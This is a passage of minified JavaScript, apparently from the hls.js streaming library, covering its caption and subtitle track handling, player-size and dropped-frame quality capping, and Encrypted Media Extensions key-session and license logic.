Wn(this,"textTrack1"),r=new Wn(this,"textTrack2"),i=new Wn(this,"textTrack3"),n=new Wn(this,"textTrack4");this.cea608Parser1=new Hn(1,e,r),this.cea608Parser2=new Hn(3,i,n)}t.on(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(T.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(T.FRAG_LOADING,this.onFragLoading,this),t.on(T.FRAG_LOADED,this.onFragLoaded,this),t.on(T.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(T.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(T.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(T.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(T.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(T.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(T.FRAG_LOADING,this.onFragLoading,this),t.off(T.FRAG_LOADED,this.onFragLoaded,this),t.off(T.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(T.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(T.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(T.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(T.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,r,i,n){for(var a,s,o,l,u=!1,h=n.length;h--;){var d=n[h],c=(a=d[0],s=d[1],o=e,l=r,Math.min(s,l)-Math.max(a,o));if(c>=0&&(d[0]=Math.min(d[0],e),d[1]=Math.max(d[1],r),u=!0,c/(r-e)>.5))return}if(u||n.push([e,r]),this.config.renderTextTracksNatively){var f=this.captionsTracks[t];this.Cues.newCue(f,e,r,i)}else{var g=this.Cues.newCue(null,e,r,i);this.hls.trigger(T.CUES_PARSED,{type:"captions",cues:g,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,n=e.id,a=e.initPTS,s=e.timescale,o=this.unparsedVttFrags;"main"===n&&(this.initPTS[i.cc]={baseTime:a,timescale:s}),o.length&&(this.unparsedVttFrags=[],o.forEach((function(t){r.onFragLoaded(T.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(t);if(o)r[t]=o,ye(r[t]),me(r[t],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(T.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){ye(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)ye(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks||[],n=i.some((function(t){return t.textCodec===oa}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){if(mn(this.tracks,i))return void(this.tracks=i);if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){var a=this.media?this.media.textTracks:null;this.tracks.forEach((function(t,e){var i;if(a&&e<a.length){for(var n=null,s=0;s<a.length;s++)if(Ta(a[s],t)){n=a[s];break}n&&(i=n)}if(i)ye(i);else{var o=r._captionsOrSubtitlesFromCharacteristics(t);(i=r.createTextTrack(o,t.name,t.lang))&&(i.mode="disabled")}i&&(i.groupId=t.groupId,r.textTracks.push(i))}))}else if(this.tracks.length){var s=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(T.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:s})}}},e._captionsOrSubtitlesFromCharacteristics=function(t){if(t.attrs.CHARACTERISTICS){var e=/transcribes-spoken-dialog/gi.test(t.attrs.CHARACTERISTICS),r=/describes-music-and-sound/gi.test(t.attrs.CHARACTERISTICS);if(e&&r)return"captions"}return"subtitles"},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],n=r.captionsProperties[i];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.closedCaptionsForLevel=function(t){var e=this.hls.levels[t.level];return null==e?void 0:e.attrs["CLOSED-CAPTIONS"]},e.onFragLoading=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2,n=this.lastSn,a=this.lastPartIndex;if(this.enabled&&r&&i&&e.frag.type===he){var s,o,l=e.frag.sn,u=null!=(s=null==e||null==(o=e.part)?void 0:o.index)?s:-1;l===n+1||l===n&&u===a+1||(r.reset(),i.reset()),this.lastSn=l,this.lastPartIndex=u}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload,n=this.initPTS,a=this.unparsedVttFrags;if(r.type===ce)if(i.byteLength){if(!n[r.cc])return a.push(e),void(n.length&&this.hls.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Missing initial subtitle PTS")}));var s=r.decryptdata,o="stats"in e;if(null==s||!s.encrypted||o){var l=this.tracks[r.level],u=this.vttCCs;u[r.cc]||(u[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),l&&l.textCodec===oa?this._parseIMSC1(r,i):this._parseVTTs(r,i,u)}}else this.hls.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;da(e,this.initPTS[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){D.log("Failed to parse IMSC1: "+e),i.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,r){var i,n=this,a=this.hls;sa(null!=(i=t.initSegment)&&i.data?_t(t.initSegment.data,new Uint8Array(e)):e,this.initPTS[t.cc],r,t.cc,t.start,(function(e){n._appendCues(e,t.level),a.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(r){n._fallbackToIMSC1(t,e),D.log("Failed to parse VTT cue: "+r),a.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:r})}))},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||da(e,this.initPTS[t.cc],(function(){i.textCodec=oa,r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if(!i||"disabled"===i.mode)return;t.forEach((function(t){return pe(i,t)}))}else{var n=this.tracks[e];if(!n)return;var a=n.default?"default":"subtitles"+e;r.trigger(T.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){var r=e.frag;if(r.type===ce){if(!this.initPTS[r.cc])return void this.unparsedVttFrags.push(e);this.onFragLoaded(T.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i){var n=e.frag,a=e.samples;if(n.type!==he||"NONE"!==this.closedCaptionsForLevel(n))for(var s=0;s<a.length;s++){var o=a[s].bytes;if(o){var l=this.extractCea608Data(o);r.addData(a[s].pts,l[0]),i.addData(a[s].pts,l[1])}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return Te(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return Te(l[t],r,n)}))}}},e.extractCea608Data=function(t){for(var e=[[],[]],r=31&t[0],i=2,n=0;n<r;n++){var a=t[i++],s=127&t[i++],o=127&t[i++];if((0!==s||0!==o)&&0!=(4&a)){var l=3&a;0!==l&&1!==l||(e[l].push(s),e[l].push(o))}}return e},t}();function Ta(t,e){return!!t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}var Ea=function(){function t(t){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},e.registerListeners=function(){var t=this.hls;t.on(T.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.BUFFER_CODECS,this.onBufferCodecs,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this)},e.unregisterListener=function(){var t=this.hls;t.off(T.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.BUFFER_CODECS,this.onBufferCodecs,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this)},e.onFpsDropLevelCapping=function(t,e){var r=this.hls.levels[e.droppedLevel];this.isLevelAllowed(r)&&this.restrictedLevels.push({bitrate:r.bitrate,height:r.height,width:r.width})},e.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null,this.clientRect=null},e.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onMediaDetaching=function(){this.stopCapping()},e.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},e.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(t,i){return r.isLevelAllowed(t)&&i<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},e.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},e.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},e.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},e.isLevelAllowed=function(t){return!this.restrictedLevels.some((function(e){return t.bitrate===e.bitrate&&t.width===e.width&&t.height===e.height}))},t.getMaxLevelByMediaSize=function(t,e,r){if(null==t||!t.length)return-1;for(var i,n,a=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=r)&&(i=o,!(n=t[s+1])||i.width!==n.width||i.height!==n.height)){a=s;break}}return a},a(t,[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var t=1;if(!this.hls.config.ignoreDevicePixelRatio)try{t=self.devicePixelRatio}catch(t){}return t}}]),t}(),Sa=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(T.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(T.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var n=i-this.lastTime,a=r-this.lastDroppedFrames,s=e-this.lastDecodedFrames,o=1e3*a/n,l=this.hls;if(l.trigger(T.FPS_DROP,{currentDropped:a,currentDecoded:s,totalDroppedFrames:r}),o>0&&a>l.config.fpsDroppedMonitoringThreshold*s){var u=l.currentLevel;D.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),u>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=u)&&(u-=1,l.trigger(T.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}(),La="[eme]",Ra=function(){function t(e){this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.setMediaKeysQueue=t.CDMCleanupPromise?[t.CDMCleanupPromise]:[],this.onMediaEncrypted=this._onMediaEncrypted.bind(this),this.onWaitingForKey=this._onWaitingForKey.bind(this),this.debug=D.debug.bind(D,La),this.log=D.log.bind(D,La),this.warn=D.warn.bind(D,La),this.error=D.error.bind(D,La),this.hls=e,this.config=e.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetached();var t=this.config;t.requestMediaKeySystemAccessFunc=null,t.licenseXhrSetup=t.licenseResponseCallback=void 0,t.drmSystems=t.drmSystemOptions={},this.hls=this.onMediaEncrypted=this.onWaitingForKey=this.keyIdToKeySessionPromise=null,this.config=null},e.registerListeners=function(){this.hls.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(T.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(T.MANIFEST_LOADED,this.onManifestLoaded,this)},e.unregisterListeners=function(){this.hls.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(T.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(T.MANIFEST_LOADED,this.onManifestLoaded,this)},e.getLicenseServerUrl=function(t){var e=this.config,r=e.drmSystems,i=e.widevineLicenseUrl,n=r[t];if(n)return n.licenseUrl;if(t===Y.WIDEVINE&&i)return i;throw new Error('no license server URL configured for key-system "'+t+'"')},e.getServerCertificateUrl=function(t){var e=this.config.drmSystems[t];if(e)return e.serverCertificateUrl;this.log('No Server Certificate in config.drmSystems["'+t+'"]')},e.attemptKeySystemAccess=function(t){var e=this,r=this.hls.levels,i=function(t,e,r){return!!t&&r.indexOf(t)===e},n=r.map((function(t){return t.audioCodec})).filter(i),a=r.map((function(t){return t.videoCodec})).filter(i);return n.length+a.length===0&&a.push("avc1.42e01e"),new Promise((function(r,i){!function t(s){var o=s.shift();e.getMediaKeysPromise(o,n,a).then((function(t){return r({keySystem:o,mediaKeys:t})})).catch((function(e){s.length?t(s):i(e instanceof Aa?e:new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_NO_ACCESS,error:e,fatal:!0},e.message))}))}(t)}))},e.requestMediaKeySystemAccess=function(t,e){var r=this.config.requestMediaKeySystemAccessFunc;if("function"!=typeof r){var i="Configured requestMediaKeySystemAccess is not a function "+r;return null===Z&&"http:"===self.location.protocol&&(i="navigator.requestMediaKeySystemAccess is not available over insecure protocol "+location.protocol),Promise.reject(new Error(i))}return r(t,e)},e.getMediaKeysPromise=function(t,e,r){var i=this,n=function(t,e,r,i){var n;switch(t){case Y.FAIRPLAY:n=["cenc","sinf"];break;case Y.WIDEVINE:case Y.PLAYREADY:n=["cenc"];break;case Y.CLEARKEY:n=["cenc","keyids"];break;default:throw new Error("Unknown key-system: "+t)}return function(t,e,r,i){return[{initDataTypes:t,persistentState:i.persistentState||"not-allowed",distinctiveIdentifier:i.distinctiveIdentifier||"not-allowed",sessionTypes:i.sessionTypes||[i.sessionType||"temporary"],audioCapabilities:e.map((function(t){return{contentType:'audio/mp4; codecs="'+t+'"',robustness:i.audioRobustness||"",encryptionScheme:i.audioEncryptionScheme||null}})),videoCapabilities:r.map((function(t){return{contentType:'video/mp4; codecs="'+t+'"',robustness:i.videoRobustness||"",encryptionScheme:i.videoEncryptionScheme||null}}))}]}(n,e,r,i)}(t,e,r,this.config.drmSystemOptions),a=this.keySystemAccessPromises[t],s=null==a?void 0:a.keySystemAccess;if(!s){this.log('Requesting encrypted media "'+t+'" key-system access with config: '+JSON.stringify(n)),s=this.requestMediaKeySystemAccess(t,n);var o=this.keySystemAccessPromises[t]={keySystemAccess:s};return s.catch((function(e){i.log('Failed to obtain access to key-system "'+t+'": '+e)})),s.then((function(e){i.log('Access for key-system "'+e.keySystem+'" obtained');var r=i.fetchServerCertificate(t);return i.log('Create media-keys for "'+t+'"'),o.mediaKeys=e.createMediaKeys().then((function(e){return i.log('Media-keys created for "'+t+'"'),r.then((function(r){return r?i.setMediaKeysServerCertificate(e,t,r):e}))})),o.mediaKeys.catch((function(e){i.error('Failed to create media-keys for "'+t+'"}: '+e)})),o.mediaKeys}))}return s.then((function(){return a.mediaKeys}))},e.createMediaKeySessionContext=function(t){var e=t.decryptdata,r=t.keySystem,i=t.mediaKeys;this.log('Creating key-system session "'+r+'" keyId: '+pt(e.keyId||[]));var n=i.createSession(),a={decryptdata:e,keySystem:r,mediaKeys:i,mediaKeysSession:n,keyStatus:"status-pending"};return this.mediaKeySessions.push(a),a},e.renewKeySession=function(t){var e=t.decryptdata;if(e.pssh){var r=this.createMediaKeySessionContext(t),i=this.getKeyIdString(e);this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(r,"cenc",e.pssh,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(t)},e.getKeyIdString=function(t){if(!t)throw new Error("Could not read keyId of undefined decryptdata");if(null===t.keyId)throw new Error("keyId is null");return pt(t.keyId)},e.updateKeySession=function(t,e){var r,i=t.mediaKeysSession;return this.log('Updating key-session "'+i.sessionId+'" for keyID '+pt((null==(r=t.decryptdata)?void 0:r.keyId)||[])+"\n      } (data length: "+(e?e.byteLength:e)+")"),i.update(e)},e.selectKeySystemFormat=function(t){var e=Object.keys(t.levelkeys||{});return this.keyFormatPromise||(this.log("Selecting key-system from fragment (sn: "+t.sn+" "+t.type+": "+t.level+") key formats "+e.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(e)),this.keyFormatPromise},e.getKeyFormatPromise=function(t){var e=this;return new Promise((function(r,i){var n=J(e.config),a=t.map(z).filter((function(t){return!!t&&-1!==n.indexOf(t)}));return e.getKeySystemSelectionPromise(a).then((function(t){var e=t.keySystem,n=$(e);n?r(n):i(new Error('Unable to find format for key-system "'+e+'"'))})).catch(i)}))},e.loadKey=function(t){var e=this,r=t.keyInfo.decryptdata,i=this.getKeyIdString(r),n="(keyId: "+i+' format: "'+r.keyFormat+'" method: '+r.method+" uri: "+r.uri+")";this.log("Starting session for key "+n);var a=this.keyIdToKeySessionPromise[i];return a||(a=this.keyIdToKeySessionPromise[i]=this.getKeySystemForKeyPromise(r).then((function(i){var a=i.keySystem,s=i.mediaKeys;return e.throwIfDestroyed(),e.log("Handle encrypted media sn: "+t.frag.sn+" "+t.frag.type+": "+t.frag.level+" using key "+n),e.attemptSetMediaKeys(a,s).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({keySystem:a,mediaKeys:s,decryptdata:r});return e.generateRequestWithPreferredKeySession(t,"cenc",r.pssh,"playlist-key")}))}))).catch((function(t){return e.handleError(t)})),a},e.throwIfDestroyed=function(t){if(!this.hls)throw new Error("invalid state")},e.handleError=function(t){this.hls&&(this.error(t.message),t instanceof Aa?this.hls.trigger(T.ERROR,t.data):this.hls.trigger(T.ERROR,{type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_NO_KEYS,error:t,fatal:!0}))},e.getKeySystemForKeyPromise=function(t){var e=this.getKeyIdString(t),r=this.keyIdToKeySessionPromise[e];if(!r){var i=z(t.keyFormat),n=i?[i]:J(this.config);return this.attemptKeySystemAccess(n)}return r},e.getKeySystemSelectionPromise=function(t){if(t.length||(t=J(this.config)),0===t.length)throw new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},"Missing key-system license configuration options "+JSON.stringify({drmSystems:this.config.drmSystems}));return this.attemptKeySystemAccess(t)},e._onMediaEncrypted=function(t){var e=this,r=t.initDataType,i=t.initData;if(this.debug('"'+t.type+'" event: init data type: "'+r+'"'),null!==i){var n,a;if("sinf"===r&&this.config.drmSystems[Y.FAIRPLAY]){var s=St(new Uint8Array(i));try{var o=K(JSON.parse(s).sinf),l=wt(new Uint8Array(o));if(!l)return;n=l.subarray(8,24),a=Y.FAIRPLAY}catch(t){return void this.warn('Failed to parse sinf "encrypted" event message initData')}}else{var u=function(t){if(!(t instanceof ArrayBuffer)||t.byteLength<32)return null;var e={version:0,systemId:"",kids:null,data:null},r=new DataView(t),i=r.getUint32(0);if(t.byteLength!==i&&i>44)return null;if(1886614376!==r.getUint32(4))return null;if(e.version=r.getUint32(8)>>>24,e.version>1)return null;e.systemId=pt(new Uint8Array(t,12,16));var n=r.getUint32(28);if(0===e.version){if(i-32<n)return null;e.data=new Uint8Array(t,32,n)}else if(1===e.version){e.kids=[];for(var a=0;a<n;a++)e.kids.push(new Uint8Array(t,32+16*a,16))}return e}(i);if(null===u)return;0===u.version&&u.systemId===Q&&u.data&&(n=u.data.subarray(8,24)),a=function(t){if(t===Q)return Y.WIDEVINE}(u.systemId)}if(a&&n){for(var h=pt(n),d=this.keyIdToKeySessionPromise,c=this.mediaKeySessions,f=d[h],g=function(){var t=c[v],a=t.decryptdata;if(a.pssh||!a.keyId)return"continue";var s=pt(a.keyId);return h===s||-1!==a.uri.replace(/-/g,"").indexOf(h)?(f=d[s],delete d[s],a.pssh=new Uint8Array(i),a.keyId=n,f=d[h]=f.then((function(){return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-key-match")})),"break"):void 0},v=0;v<c.length;v++){var m=g();if("continue"!==m&&"break"===m)break}f||(f=d[h]=this.getKeySystemSelectionPromise([a]).then((function(t){var a,s=t.keySystem,o=t.mediaKeys;e.throwIfDestroyed();var l=new Ut("ISO-23001-7",h,null!=(a=$(s))?a:"");return l.pssh=new Uint8Array(i),l.keyId=n,e.attemptSetMediaKeys(s,o).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({decryptdata:l,keySystem:s,mediaKeys:o});return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-no-match")}))}))),f.catch((function(t){return e.handleError(t)}))}}},e._onWaitingForKey=function(t){this.log('"'+t.type+'" event')},e.attemptSetMediaKeys=function(t,e){var r=this,i=this.setMediaKeysQueue.slice();this.log('Setting media-keys for "'+t+'"');var n=Promise.all(i).then((function(){if(!r.media)throw new Error("Attempted to set mediaKeys without media element attached");return r.media.setMediaKeys(e)}));return this.setMediaKeysQueue.push(n),n.then((function(){r.log('Media-keys set for "'+t+'"'),i.push(n),r.setMediaKeysQueue=r.setMediaKeysQueue.filter((function(t){return-1===i.indexOf(t)}))}))},e.generateRequestWithPreferredKeySession=function(t,e,r,i){var n,a,s=this,o=null==(n=this.config.drmSystems)||null==(a=n[t.keySystem])?void 0:a.generateRequest;if(o)try{var l=o.call(this.hls,e,r,t);if(!l)throw new Error("Invalid response from configured generateRequest filter");e=l.initDataType,r=t.decryptdata.pssh=l.initData?new Uint8Array(l.initData):null}catch(t){var u;if(this.warn(t.message),null!=(u=this.hls)&&u.config.debug)throw t}if(null===r)return this.log('Skipping key-session request for "'+i+'" (no initData)'),Promise.resolve(t);var h=this.getKeyIdString(t.decryptdata);this.log('Generating key-session request for "'+i+'": '+h+" (init data type: "+e+" length: "+(r?r.byteLength:null)+")");var d=new en;t.mediaKeysSession.onmessage=function(e){var r=t.mediaKeysSession;if(r){var i=e.messageType,n=e.message;s.log('"'+i+'" message event for session "'+r.sessionId+'" message size: '+n.byteLength),"license-request"===i||"license-renewal"===i?s.renewLicense(t,n).catch((function(t){s.handleError(t),d.emit("error",t)})):"license-release"===i?t.keySystem===Y.FAIRPLAY&&(s.updateKeySession(t,V("acknowledged")),s.removeSession(t)):s.warn('unhandled media key message type "'+i+'"')}else d.emit("error",new Error("invalid state"))},t.mediaKeysSession.onkeystatuseschange=function(e){if(t.mediaKeysSession){s.onKeyStatusChange(t);var r=t.keyStatus;d.emit("keyStatus",r),"expired"===r&&(s.warn(t.keySystem+" expired for key "+h),s.renewKeySession(t))}else d.emit("error",new Error("invalid state"))};var c=new Promise((function(t,e){d.on("error",e),d.on("keyStatus",(function(r){r.startsWith("usable")?t():"output-restricted"===r?e(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===r?e(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},'key status changed to "'+r+'"')):"expired"===r?e(new Error("key expired while generating request")):s.warn('unhandled key status change "'+r+'"')}))}));return t.mediaKeysSession.generateRequest(e,r).then((function(){var e;s.log('Request generated for key-session "'+(null==(e=t.mediaKeysSession)?void 0:e.sessionId)+'" keyId: '+h)})).catch((function(t){throw new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_NO_SESSION,error:t,fatal:!1},"Error generating key-session request: "+t)})).then((function(){return c})).catch((function(e){throw d.removeAllListeners(),s.removeSession(t),e})).then((function(){return d.removeAllListeners(),t}))},e.onKeyStatusChange=function(t){var e=this;t.mediaKeysSession.keyStatuses.forEach((function(r,i){e.log('key status change "'+r+'" for keyStatuses keyId: '+pt("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))+" session keyId: "+pt(new Uint8Array(t.decryptdata.keyId||[]))+" uri: "+t.decryptdata.uri),t.keyStatus=r}))},e.fetchServerCertificate=function(t){var e=this.config,r=new(0,e.loader)(e),n=this.getServerCertificateUrl(t);return n?(this.log('Fetching serverCertificate for "'+t+'"'),new Promise((function(a,s){var 